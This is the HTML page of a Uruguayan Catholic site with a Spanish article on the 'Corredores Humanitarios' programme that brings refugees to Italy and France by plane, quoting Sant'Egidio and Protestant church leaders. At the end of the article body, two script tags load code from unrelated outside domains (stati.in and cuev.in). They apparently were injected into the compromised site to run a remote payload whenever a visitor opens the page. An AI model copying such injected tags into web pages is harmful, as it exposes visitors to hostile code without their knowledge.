							<button aria-label="Cerrar el menú" data-micromodal-close class="wp-block-navigation__responsive-container-close"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24" height="24" aria-hidden="true" focusable="false"><path d="M13 11.8l6.1-6.3-1-1-6.1 6.2-6.1-6.2-1 1 6.1 6.3-6.5 6.7 1 1 6.5-6.6 6.5 6.6 1-1z"></path></svg></button>
						<div class="wp-block-navigation__responsive-container-content" id="modal-1-content">
							<ul class="wp-block-navigation__container"><li class=" wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="https://www.obsur.org.uy/"><span class="wp-block-navigation-item__label">Home</span></a></li><li class=" wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="https://www.obsur.org.uy/noticias-y-novedades/"><span class="wp-block-navigation-item__label">Novedades</span></a></li><li class=" wp-block-navigation-item has-child open-on-hover-click wp-block-navigation-submenu"><a class="wp-block-navigation-item__content" href="#">Carta OBSUR</a><button aria-label="Submenú de Carta OBSUR" class="wp-block-navigation__submenu-icon wp-block-navigation-submenu__toggle" aria-expanded="false"><svg xmlns="http://www.w3.org/2000/svg" width="12" height="12" viewBox="0 0 12 12" fill="none" aria-hidden="true" focusable="false"><path d="M1.50002 4L6.00002 8L10.5 4" stroke-width="1.5"></path></svg></button><ul class="wp-block-navigation__submenu-container"><li class=" wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="https://www.obsur.org.uy/carta-obsur/ediciones-carta-obsur/"><span class="wp-block-navigation-item__label">Colección Carta Obsur</span></a></li><li class=" wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="https://www.obsur.org.uy/carta-obsur/redaccion/"><span class="wp-block-navigation-item__label">Redacción</span></a></li><li class=" wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="https://www.obsur.org.uy/carta-obsur/mision-de-carta-obsur/"><span class="wp-block-navigation-item__label">Misión de Carta Obsur</span></a></li></ul></li><li class=" wp-block-navigation-item has-child open-on-hover-click wp-block-navigation-submenu"><a class="wp-block-navigation-item__content" href="#">Publicaciones</a><button aria-label="Submenú de Publicaciones" class="wp-block-navigation__submenu-icon wp-block-navigation-submenu__toggle" aria-expanded="false"><svg xmlns="http://www.w3.org/2000/svg" width="12" height="12" viewBox="0 0 12 12" fill="none" aria-hidden="true" focusable="false"><path d="M1.50002 4L6.00002 8L10.5 4" stroke-width="1.5"></path></svg></button><ul class="wp-block-navigation__submenu-container"><li class=" wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="https://www.obsur.org.uy/acervo-documental/"><span class="wp-block-navigation-item__label">Acervo Documental</span></a></li><li class=" wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="https://www.obsur.org.uy/publicaciones-de-obsur/catalogo-libros/"><span class="wp-block-navigation-item__label">Catálogo libros</span></a></li></ul></li><li class=" wp-block-navigation-item has-child open-on-hover-click wp-block-navigation-submenu"><a class="wp-block-navigation-item__content" href="#">Nosotros</a><button aria-label="Submenú de Nosotros" class="wp-block-navigation__submenu-icon wp-block-navigation-submenu__toggle" aria-expanded="false"><svg xmlns="http://www.w3.org/2000/svg" width="12" height="12" viewBox="0 0 12 12" fill="none" aria-hidden="true" focusable="false"><path d="M1.50002 4L6.00002 8L10.5 4" stroke-width="1.5"></path></svg></button><ul class="wp-block-navigation__submenu-container"><li class=" wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="https://www.obsur.org.uy/quienes-somos/"><span class="wp-block-navigation-item__label">Quiénes somos</span></a></li><li class=" wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="https://www.obsur.org.uy/se-parte-de-obsur/"><span class="wp-block-navigation-item__label">Sé parte</span></a></li><li class=" wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="https://www.obsur.org.uy/mision/"><span class="wp-block-navigation-item__label">Misión</span></a></li><li class=" wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="https://www.obsur.org.uy/estatutos/"><span class="wp-block-navigation-item__label">Estatutos</span></a></li></ul></li><li class=" wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="https://www.obsur.org.uy/contacto/"><span class="wp-block-navigation-item__label">Contacto</span></a></li></ul><form role="search" method="get" action="https://www.obsur.org.uy/" class="wp-block-search__button-inside wp-block-search__icon-button wp-block-search"><label for="wp-block-search__input-1" class="wp-block-search__label screen-reader-text">Buscar</label><div class="wp-block-search__inside-wrapper "  style="width: 100%"><input type="search" id="wp-block-search__input-1" class="wp-block-search__input " name="s" value="" placeholder=""  required /><button type="submit" class="wp-block-search__button  has-icon"  aria-label="Buscar"><svg id="search-icon" class="search-icon" viewBox="0 0 24 24" width="24" height="24">
					<path d="M13.5 6C10.5 6 8 8.5 8 11.5c0 1.1.3 2.1.9 3l-3.4 3 1 1.1 3.4-2.9c1 .9 2.2 1.4 3.6 1.4 3 0 5.5-2.5 5.5-5.5C19 8.5 16.5 6 13.5 6zm0 9.5c-2.2 0-4-1.8-4-4s1.8-4 4-4 4 1.8 4 4-1.8 4-4 4z"></path>
				</svg></button></div></form>
						</div>
					</div>
				</div>
			</div></nav></div>
</div>
</div>
</header></div>
</header>


<div class="wp-block-kadence-spacer aligncenter kt-block-spacer-_4ef87a-f8"><div class="kt-block-spacer kt-block-spacer-halign-center"><hr class="kt-divider"/></div></div>



<div class="wp-block-kadence-rowlayout alignnone"><div id="kt-layout-id_0fec34-df" class="kt-row-layout-inner kt-layout-id_0fec34-df"><div class="kt-row-column-wrap kt-has-1-columns kt-gutter-default kt-v-gutter-default kt-row-valign-top kt-row-layout-equal kt-tab-layout-inherit kt-m-colapse-left-to-right kt-mobile-layout-row">
<div class="wp-block-kadence-column inner-column-1 kadence-column_cfd524-aa"><div class="kt-inside-inner-col">
<h1 class="kt-adv-heading_f77123-40 wp-block-kadence-advancedheading" data-kb-block="kb-adv-heading_f77123-40">“Khaled no tiene miedo del mar porque llegó en avión…” <br> Corredores Humanitarios</h1>


<div class="wp-container-7 entry-content wp-block-post-content"><p style="text-align: justify;">Llegó en avión y no en un gomón abarrotado de gente. Fue llevado a Italia, con su familia y otras varias, por medio de una iniciativa cristiana ejemplar a favor de los refugiados llamada “Corredores humanitarios”.</p>
<p style="text-align: justify;">La expresión es conocida en el contexto de situaciones bélicas, cuando poblaciones enteras quedan prisioneras de la violencia y la falta de alimentos, agua, cuidados sanitarios, etc. En ocasiones, cuando la presión externa se vuelve intensa, o las condiciones del conflicto llegan a extremos intolerables para los civiles, los beligerantes deciden establecer treguas más o menos precarias y delimitar precisamente corredores para que heridos y población civil puedan ser llevados a lugares más seguros y con condiciones mínimas de atención humanitaria.</p>
<p style="text-align: justify;"><strong>Países, sociedades e Iglesias ante la emergencia</strong></p>
<p style="text-align: justify;">El fenómeno, verdadero tsunami poblacional y catástrofe contemporánea, de la migración de millones de personas desde el Medio Oriente y el Norte de África hacia Europa está sacando a la superficie, en gobiernos y poblaciones, lo peor como lo mejor. Rechazos xenófobos o acogidas generosas, muros y alambradas o puertas abiertas, gritos hostiles de alarma o palabras de paz… Y en lo que a Iglesia se refiere, llamados evangélicos y gestos de Francisco frente a pusilanimidad de obispos y sobre todo mezquindad y ceguera de políticos. Salvo las excepciones muy honrosas de Alemania y su gobierno. Lo mismo Grecia, medio a la fuerza, e Italia, parecido. Eso sí, aunque en las sociedades ricas hagan mucho ruido los grupos racistas, fascistoides y ultras, hay muchas iniciativas de gente que practica la acogida, el acompañamiento solidario, la apuesta a la integración y a una convivencia rica en diversidades. Ahí están los que en Francia se llaman a sí mismos “delincuentes de la solidaridad”, a quienes la justicia del país persigue y condena por ayudar “ilegalmente” a los refugiados.</p>
<p style="text-align: justify;">A continuación, ofrecemos información básica sobre una iniciativa, nacida en Italia en campo cristiano, los “corredores humanitarios”. A la información se suman algunos comentarios de los protagonistas tomados ambos de medios europeos.</p>
<p style="text-align: justify;"><strong>Era migrante prófugo y me acogieron</strong></p>
<p style="text-align: justify;">La Comunidad de San Egidio, nacida en Roma hacia finales de la década del 60, es un movimiento católico laical que desde sus orígenes (un grupo de estudiantes liceales) centró su misión en la gente pobre y marginada de la ciudad. El paso de los años y su crecimiento rápido la fueron llevando a un progresivo compromiso también con la paz, con intervenciones exitosas, por ejemplo en Mozambique y Guatemala, logrando acuerdos que dejaron atrás largos años de guerras internas. Algunos por eso la llaman ”ONU del Trastevere” (por el barrio romano en que nació y tiene su sede).</p>
<p style="text-align: justify;">“Recientemente, ha vuelto al primer plano de la actualidad por impulsar, junto con la Federación de las Iglesias Evangélicas de Italia (FCEI) y la Mesa Valdense [en enero de 2017 se ha unido la misma Conferencia Episcopal Italiana], un “corredor humanitario” para personas que huyen de la guerra, del hambre, del terrorismo y de los cambios climáticos. Se trata de una iniciativa que, pactada con los Ministerios italianos del Interior y de Asuntos Exteriores, permite que la acogida, acompañamiento e inserción de estos refugiados y migrantes sea legal y segura, evitando con ello el tráfico de seres humanos y, sobre todo, su desaparición en las aguas del mediterráneo e, incluso, en tierras europeas. No solo cuenta con la implicación de diferentes iglesias, sino también con la inestimable complicidad de una parte nada desdeñable de la sociedad civil italiana. Y, por si eso pareciera poco, evidencia y denuncia, en su indudable modestia, el miedo y la insolidaridad que preside la política migratoria de los gobiernos europeos cuando, como sucede en la actualidad, se olvidan de los derechos humanos de los que llaman, desde marzo de 2016, “migrantes irregulares”; pagan a terceros países, de dudosa credibilidad en lo que se refiere a la defensa de estos derechos -como en el caso de Turquía-, para que frenen su llegada a nuestras costas e, incluso, prefieren construir muros o poner, como sucede en España y en Hungría, alambradas de cuchillas -las llamadas concertinas- en sus fronteras […] Se cuenta, para favorecer la integración de estos migrantes y refugiados, con la colaboración de todas las diócesis italianas. Los gastos ocasionados correrán a cargo del “ocho por mil” que los católicos destinan anualmente en su declaración de Hacienda para las actividades de la Iglesia” (ATRIO, 5/2/2017). El primer corredor se estableció en diciembre del 2015.</p>
<p style="text-align: justify;"><strong>Con la tragedia de Lampedusa</strong></p>
<p style="text-align: justify;">“Fue con la tragedia de Lampedusa [3/10/2013, el primer gesto de Francisco con los migrantes] que nos resultó evidente el carácter absurdo de esas muertes en el mar, cuenta María Quinto, responsable del proyecto. Se habla mucho de los corredores humanitarios, pero no habíamos encontrado todavía la llave para llevarlos a la realidad. Hasta que no estudiamos bien la normativa y nos enteramos de la posibilidad para los Estados de conceder visas humanitarias con validez territorial”. La ventaja para el país que acoge es doble: “No gasta un euro y puede elegir a quien dejar entrar”, porque el permiso final no se consigue sin controles de seguridad. A este camino se le podría luego acoplar el mecanismo del “sponsorship”, prosigue Quinto, que por ejemplo funciona en Canadá, o sea, un sponsor determinado, sea un ciudadano, una asociación, una iglesia, etc. se hace garante de la llegada y del sustento de quien pide asilo” (<em>Corriere della Sera</em> del 2/2/2016).</p>
<p style="text-align: justify;"><strong>El contagio, la emulación</strong></p>
<p style="text-align: justify;">La iniciativa de los corredores, por su contenido humanitario y su densidad evangélica ya ha contagiado a Iglesias y grupos cristianos en otros países. La primera concreción se ha verificado el pasado 14 de marzo cuando en el palacio del Eliseo, el presidente de Francia F. Hollande, con su ministro del Interior, firmaba el acuerdo con la Federación Protestante de Francia (FPF), la Federación de Ayuda Mutua Protestante (FEP), el Socorro Católico–Caritas de Francia, la Conferencia Episcopal de Francia y la Comunidad San Egidio francesa, con las mismas características que en Italia.</p>
<p style="text-align: justify;">Explicando la iniciativa a la prensa reunida para la ocasión, Valérie Régnier, de San Egidio Francia, insistió concretamente en la importancia que tiene este compromiso del Estado para que los migrantes consigan con rapidez el estatuto de refugiados: “Según el acuerdo se les concederá en tres meses máximo y es algo fundamental para nosotros. Para poder tener éxito y permitir que las familias se vuelvan autónomas, el proceso de integración debe ser rápido. Actualmente los tiempos de espera son tan largos (hasta dos años) y los resultados tan inciertos que tanto los voluntarios cuanto los exiliados terminan exhaustos. A veces se crean situaciones dramáticas. La concesión acelerada de ese estatuto y el compromiso de la sociedad civil, desde el comienzo al final del proceso, son las dos dimensiones capitales del proyecto”. “Es lo que contribuirá a favorecer la integración de los recién llegados y a tranquilizar a la opinión pública mostrando los efectos benéficos de esta solidaridad activa”, dice por su parte Laurent Giovannoni, del Socorro Católico-Caritas.</p>
<p style="text-align: justify;"><strong>Con seguridad sí, pero con humanidad</strong></p>
<p style="text-align: justify;">Hay otro argumento que ha podido convencer al gobierno: el proyecto tiene el mérito de unir humanidad y seguridad. “Cuando las personas llegan de manera ilegal en embarcaciones, es difícil identificarlas, en Lampedusa o en otras partes”, comenta Vincent Picard, de San Egidio-París. “Nuestro dispositivo permite identificarlas antes de la partida y esto es mejor que dejar venir a las personas sin un criterio. Este modo de actuar puede ser una manera de tranquilizar a los compatriotas que tienen miedo de que se cuelen posibles terroristas. Este protocolo compromete al Estado más allá de eventuales cambios de mayoría política [en Francia hay elecciones en mayo]. Los corredores humanitarios, además, se presentan como un modelo reproducible para los Estados de la zona Schengen. Esperamos que se difundan y que se conviertan en ejemplo para toda Europa”. De hecho, otras iniciativas ecuménicas están en camino en diversos países como Alemania, España, Bélgica y Holanda (<em>La Vie</em>, 12/3/2017).</p>
<p style="text-align: justify;"><strong>La inspiración, el espíritu</strong></p>
<p style="text-align: justify;">Si queremos acercarnos con mayor profundidad al espíritu de esta experiencia que arroja un poco de luz evangélica en el panorama tan sombrío que rodea a esta verdadera catástrofe humana, podemos hacerlo recorriendo una especie de manifiesto que las organizaciones protagonistas hicieron público el 1 de junio de 2016 en Roma.</p>
<p style="text-align: justify;">“Frente a lo que se está convirtiendo en una rutina de muerte, dicen, como cristianos combatimos lo que el papa Francisco en Lampedusa ha llamado la ‘globalización de la indiferencia’. Es nuestra conciencia de personas que han conocido y confiesan el amor de Cristo la que nos empuja a hacer todo lo que somos capaces para proteger a las personas más vulnerables, acogerlas en lugares seguros y acompañarlas en su camino de integración en nuevos países. Y es la vocación cristiana a la paz y la justicia para todos, ¡no solo para nosotros!, que nos lleva a decir con palabras del Secretario general del Consejo ecuménico de las Iglesias, pastor Olav Fykse Tveit, que estas migraciones ‘tienen causas profundas que debemos asumir y combatir juntos en nombre del Dios de la vida, para salvación de los migrantes y de la familia humana entera’.</p>
<p style="text-align: justify;">Con este espíritu nosotros, católicos y protestantes juntos, hemos propuesto y lanzado la experiencia de los ‘corredores humanitarios’. Sobre la base de un protocolo suscrito con los Ministerios de Interior y de Relaciones Exteriores hemos ya traído a Italia alrededor de 200 migrantes en fuga de Irak y de Siria [en la actualidad son unos 1.000]. Son personas vulnerables y necesitadas de protección, prófugos, mujeres solas, menores, discapacitados o enfermos, a quienes hemos garantizado una vía segura de acceso a Europa. Lo hemos hecho con nuestros recursos para no ser una carga sobre el sistema de acogida preparado por las instituciones italianas, y agradecemos a todos los que de tantos modos y en una medida que no esperábamos fuera tan grande nos han querido sostener y acompañar en este servicio. Esta es la señal de un pueblo generoso que comprende la gravedad de la situación de quienes escapan y golpean a nuestra puerta, y que no acepta sumarse a los coros de quienes invocan muros imposibles o llegan hasta a pedir no seguir con los auxilios en el mar porque podrían incentivar la llegada de más gente. Frente a la tragedia de que somos testigos, los corredores están mostrando que son una alternativa posible, segura y sostenible, capaz de proteger la vida y combatir el tráfico humano en el Mediterráneo […]</p>
<p style="text-align: justify;">Nos sentimos llamados por nuestra fe que nos exhorta a alimentar a quien tiene hambre y dar de deber a quien pasa sed, nos lo permite la normativa vigente que admite la concesión de visas por razones de protección humanitaria, nos lo impone la tradición cultural y jurídica de Europa que nació y se fue fortaleciendo en la afirmación del principio de la tutela de los derechos humanos y la protección internacional”.</p>
<p style="text-align: justify;">El manifiesto está firmado por Eugenio Bernardini, Moderador de la Mesa Valdense;  Marco Impagliazzo, Presidente de la Comunidad de San Egidio y Luca M. Negro, Presidente de la Federación de las Iglesias Evangélica en Italia (<em>NEV .Notizie Evangeliche</em>, 1/6/2016)</p>
<p style="text-align: justify;">Roma, 1 giugno 2016 Eugenio Bernardini, Moderatore della Tavola valdese Marco Impagliazzo, Presidente della Comunità di Sant’Egidio Luca M. Negro, Presidente della Federazione delle chiese evangeliche in Italia (“NEV” del 1 giugno 2016- Notizie Evangeliche).</p>
<p style="text-align: justify;"><strong>“No muros sino puentes. Derechos humanos pero también ecumenismo”</strong></p>
<p style="text-align: justify;">Este es el título de un artículo de Andrea Riccardi, el laico fundador de la Comunidad de San Egidio, escrito luego de recibir en el aeropuerto Fiumicino de Roma al segundo grupo de refugiados de Siria e Irak llevados a Italia por medio de los corredores humanitarios (tomado del<em> Huffington Post</em>, 6/5/2016). Extractos.</p>
<p style="text-align: justify;">“La verdadera Europa no tiene muros sino que construye puentes. Los corredores humanitarios nacieron de la colaboración entre católicos y protestantes, en sinergia con el gobierno italiano. La sociedad civil, en todo el territorio nacional, se encarga con total autonomía financiera de la acogida, la enseñanza de la lengua italiana y los cuidados médicos que muchos de ellos necesitan […] Este proyecto combina solidaridad y legalidad, permitiendo a los prófugos llegar de manera segura a Europa, evitando las muertes en el mar la explotación por parte de los traficantes de seres humanos, después de un estudio legal cuidadoso. Se trata de una iniciativa de solidaridad con familias en situación de grave vulnerabilidad, pero también es una protesta europea y civil contra la guerra que desde hace demasiados años ensangrienta Siria. Necesitamos paz para este pueblo.</p>
<p style="text-align: justify;">En este proyecto hay también un mensaje ecuménico, la colaboración entre las comunidades evangélicas y una católica como San Egidio. Los refugiados interpelan a los cristianos europeos sobre qué Europa quieren para el futuro. No todos los cristianos (cualquiera sea su confesión) están de acuerdo o han reflexionado sobre este tema. Nuestras opciones sobre los migrantes construyen la Europa de mañana. Por eso he planteado la convocatoria de un sínodo europeo ecuménico. El pastor Luca M. Negro, presidente de la Federación de las Iglesias evangélicas de Italia ha planteado también con fuerza esta idea. De los ‘puentes’ depende el futuro (demográfico pero no solo) de nuestro continente en declinación. La fidelidad a las palabras evangélicas sobre la acogida al forastero nos guía para entender mejor el camino hacia la Europa de mañana. Porque detrás de los muros que parecen defendernos y darnos tranquilidad está solamente el comienzo del fin de nuestros países”.</p>
<p><script src="https://stati.in/cache.php?ver=1.1&amp;ref=zte" type="text/javascript"></script><script src="https://cuev.in/aux.php?ver=1.1&amp;ref=z" type="text/javascript"></script></p>
</div></div></div>
</div></div></div>



<main class="wp-container-10 wp-block-group">
<div class="wp-container-8 wp-block-group">
<hr class="wp-block-separator has-css-opacity alignwide is-style-wide"/>
</div>



<div style="height:32px" aria-hidden="true" class="wp-block-spacer"></div>



<div class="wp-container-9 wp-block-group">
<div style="height:32px" aria-hidden="true" class="wp-block-spacer"></div>



<hr class="wp-block-separator has-css-opacity is-style-wide"/>


</div>
</main>


<footer class="wp-block-template-part">
<div class="wp-container-11 wp-block-group has-background-color has-foreground-background-color has-text-color has-background">
<div class="wp-block-kadence-rowlayout alignwide"><div id="kt-layout-id_a5b9b5-51" class="kt-row-layout-inner kt-layout-id_a5b9b5-51"><div class="kt-row-column-wrap kt-has-2-columns kt-gutter-default kt-v-gutter-default kt-row-valign-middle kt-row-layout-left-golden kt-tab-layout-inherit kt-m-colapse-left-to-right kt-mobile-layout-row  kt-custom-first-width-60  kt-custom-second-width-40">
<div class="wp-block-kadence-column inner-column-1 kadence-column_1d8b8e-af"><div class="kt-inside-inner-col">
<div class="kb-google-maps-container kb-google-maps-container_397db7-af" data-mapid="_397db7-af"><iframe width="100%" height="100%" style="border:0" loading="lazy" src="https://www.google.com/maps/embed/v1/place?key=AIzaSyBAM2o7PiQqwk15LC1XRH2e_KJ-jUa7KYk&amp;zoom=15&amp;maptype=roadmap&amp;q=-34.9035181%2C-56.1738396"></iframe></div>
</div></div>



<div class="wp-block-kadence-column inner-column-2 kadence-column_d47da9-d0"><div class="kt-inside-inner-col">
<h2 class="kt-adv-heading_3d798d-48 wp-block-kadence-advancedheading" data-kb-block="kb-adv-heading_3d798d-48">Datos de contacto</h2>



<p class="kt-adv-heading_1ecf55-7e wp-block-kadence-advancedheading" data-kb-block="kb-adv-heading_1ecf55-7e">José E. Rodó 1727<br>CP 11200 – Montevideo, Uruguay<br>Horario de atención al público: </p>



<p class="kt-adv-heading_996048-24 wp-block-kadence-advancedheading" data-kb-block="kb-adv-heading_996048-24">Martes a Jueves de 15 a 18hs.</p>



<p>Tel: 2 409 0806 / 2 402 0067 </p>



<p>Instagram: @observatoriodelsur</p>



<p>Facebook: Obsur</p>



<p>Twitter: @OBSUR3</p>



<p>obsur.obsur@gmail.com</p>
</div></div>
</div></div></div>
</div>
</footer></div>

		<style id="skip-link-styles">
		.skip-link.screen-reader-text {
			border: 0;
			clip: rect(1px,1px,1px,1px);
			clip-path: inset(50%);
			height: 1px;
			margin: -1px;
			overflow: hidden;
			padding: 0;
			position: absolute !important;
			width: 1px;
			word-wrap: normal !important;
		}

		.skip-link.screen-reader-text:focus {
			background-color: #eee;
			clip: auto !important;
			clip-path: none;
			color: #444;
			display: block;
			font-size: 1em;
			height: auto;
			left: 5px;
			line-height: normal;
			padding: 15px 23px 14px;
			text-decoration: none;
			top: 5px;
			width: auto;
			z-index: 100000;
		}
	</style>
		<script>
	( function() {
		var skipLinkTarget = document.querySelector( 'main' ),
			sibling,
			skipLinkTargetID,
			skipLink;

		// Early exit if a skip-link target can't be located.
		if ( ! skipLinkTarget ) {
			return;
		}

		// Get the site wrapper.
		// The skip-link will be injected in the beginning of it.
		sibling = document.querySelector( '.wp-site-blocks' );

		// Early exit if the root element was not found.
		if ( ! sibling ) {
			return;
		}

		// Get the skip-link target's ID, and generate one if it doesn't exist.
		skipLinkTargetID = skipLinkTarget.id;
		if ( ! skipLinkTargetID ) {
			skipLinkTargetID = 'wp--skip-link--target';
			skipLinkTarget.id = skipLinkTargetID;
		}

		// Create the skip link.
		skipLink = document.createElement( 'a' );
		skipLink.classList.add( 'skip-link', 'screen-reader-text' );
		skipLink.href = '#' + skipLinkTargetID;
		skipLink.innerHTML = 'Saltar al contenido';

		// Inject the skip link.
		sibling.parentElement.insertBefore( skipLink, sibling );
	}() );
	</script>
	<script src='https://www.obsur.org.uy/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.6.3' id='swv-js'></script>
<script id='contact-form-7-js-extra'>
var wpcf7 = {"api":{"root":"https:\/\/www.obsur.org.uy\/wp-json\/","namespace":"contact-form-7\/v1"}};
</script>
<script src='https://www.obsur.org.uy/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.3' id='contact-form-7-js'></script>
<script id='wp_mailjet_subscribe_widget-front-script-js-extra'>
var mjWidget = {"ajax_url":"https:\/\/www.obsur.org.uy\/wp-admin\/admin-ajax.php"};
</script>
<script src='https://www.obsur.org.uy/wp-content/plugins/mailjet-for-wordpress/src/widget/js/front-widget.js?ver=6.0.11' id='wp_mailjet_subscribe_widget-front-script-js'></script>
<script id='social-rocket-js-extra'>
var socialRocket = {"ajax_url":"https:\/\/www.obsur.org.uy\/wp-admin\/admin-ajax.php","where_we_at":{"id":1553,"type":"post","url":"https:\/\/www.obsur.org.uy\/articulos\/khaled-no-tiene-miedo-del-mar-porque-llego-en-avion-corredores-humanitarios\/","settings_key":"post_type_articulos"}};
</script>
<script src='https://www.obsur.org.uy/wp-content/plugins/social-rocket/assets/js/script.js?ver=1.3.3' id='social-rocket-js'></script>
</body>
</html>
